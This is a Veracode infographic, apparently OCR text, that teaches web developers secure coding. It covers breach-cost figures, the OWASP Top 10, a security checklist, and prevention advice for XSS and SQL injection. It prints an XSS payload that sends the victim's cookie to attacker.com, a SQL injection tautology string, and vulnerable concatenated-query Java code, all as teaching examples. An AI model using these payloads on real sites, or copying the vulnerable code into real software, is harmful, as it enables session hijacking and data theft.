 The Web Developer's Guide to
BUILDING
SECURE
WEB APPLICATIONS
the COST of a
DATA BREACH
averages
$5.5 MILLION
or
$194
PER CUSTOMER
RECORD
From a 2011 study by the Ponemon Institute
VS.
Companies that take security
seriously by employing a
CHIEF INFORMATION
SECURITY OFFICER
can
REDUCE THE
COST
per customer record by up to
62%
So...what can web developers be doing to PREVENT these data
breaches and web application vulnerabilities from happening in
the first place?
the
OWASP TOP
10 APPLICATION
SECURITY RISKS
1
Injection
2
Cross-Site
Scripting (XSS)
3
Broken
Authentication
and Session
Management
4
Insecure
Direct Object
References
5
Cross-Site
Request
Forgery (CSRF)
6
Security
Misconfiguration
7
Insecure
Cryptographic
Storage
8
Failure to
Restrict URL
Access
9
Insufficient
Transport Layer
Protection
10
Unvalidated
Redirects and
Forwards
May be outside
the developer's
control
APPLICATION SECURITY
CHECKLIST
(This is not a comprehensive list, as application security is a constant process)
1
Does the application properly encode
or escape data prior to exchanging it
with external components such as a
database, LDAP server, web browser, etc?
2
Does the application encrypt
sensitive information such as
authentication credentials,
sensitive customer data, etc. prior to
transmitting such information across the
network?
3
Does the application comply with
the organization's existing
security standards?
4
Does the application use
thread-safe techniques to
protect against race conditions
that could harm system availability and/or
data integrity?
5
Does the application ensure that
numeric values are within expected
ranges that do not result in
unanticipated consequences when used in
calculations or control structures?
6
Does the application properly
control access to the server's
file system?
7
Does the application use currently
accepted, industry-standard
cryptographic algorithms?
8
Has the application been
deployed with secure default
permissions?
9
Does the application protect
against brute force attacks?
10
Does the application validate all
input including parameters,
arguments, cookies, anything
read from the network, environment
variables, request headers, URL
components, e-mail, files, database
records and any external system that
provides data to the application?
11
Does the application verify the
origin of sensitive requests
through the use of unpredictable,
unique nonces as hidden input form values?
12
Does the application fail
gracefully and securely without
divulging details of the underlying
implementation to the end user?
13
Does the application store state
information on the server side
only or ensure client-side state
variables have not been tampered with?
14
Does the application perform
access control checks in a
consistent manner across all
potential execution paths?
15
Is the application free of
hardcoded credentials and
cryptographic keys?
16
Does the application use
sufficient randomness for
generating session identifiers or
in other security-sensitive contexts?
Specific examples of how to
COMBAT TWO
COMMON
FLAWS
XSS (CROSS SITE
SCRIPTING) FLAWS
YOU MAY BE VULNERABLE IF...
Input coming into your applications is not validated
Output to the browser is not properly escaped
HOW TO PREVENT IT
Use the appropriate escaping method for the context you are in.
Here are some examples:
HTML encode all user input returned as part of HTML
URL encode all user input returned as part of URLs (convert ?, &, /,
&lt;, &gt;, and spaces to their respective URL encoded equivalents)
Convert all user input to a single character encoding
before parsing
EXAMPLE:
The application uses untrusted data in the construction of the following
HTML snippet without validation or escaping:
String page += " 〈input name='creditcard' type='TEXT' value='" +
request.getParameter("CC") + "'〉 ";
The attacker modifies the 'CC' parameter in their browser to:
'〉 〈script〉 document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?foo='+document.cookie
〈/script〉 '.
This causes the victim's session ID to be sent to the attacker's website,
allowing the attacker to hijack the user's current session.
SQL INJECTION FLAWS
YOU MAY BE VULNERABLE IF...
Unvalidated user input is concatenated into an ad-hoc SQL query
HOW TO PREVENT IT
Use parameterized prepared statements
Use input validation for length, type, syntax & business rules
Use lowest privilege database account possible
EXAMPLE:
The application uses untrusted data in the construction of the following
SQL query without validation or escaping:
Here is the vulnerable code:
String SQLQuery ="SELECT Username, Password FROM users WHERE
Username='" + Username + "' AND Password='" + Password +"'";
Statement stmt = connection.createStaement();
ResultSet rs = stmt.executeQuery(SQLQuery);
while (rs.next()) { ... }
And here is the resulting query:
SELECT Username, Password FROM users WHERE
Username='admin' AND Password='' or 'a'='a'
Really want secure web applications?
SECURITY is a PROCESS
TEST
EVERYTHING!
Never assume security controls are
effective until you validate them wkh
thorough testing.
Most security vulnerabilities will
not be discovered during normal
application use.
Allocate time for dedicated security
testing within your project timeline.
Always test applications and
application components, both in
isolation and in the environment
where the application is deployed.
Presented by:
VERACODE
http://www.veracode.com/
Sources:
Veracode eLearning http://www.veracode.com/products/application-security-elearning.html
http://www.symantec.com/about/news/resources/press_kits/detail.jsp?pkid=ponemon-cost-of-a-data-breach-2011
https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project
http://trustedsignal.com/secDevChecklist.html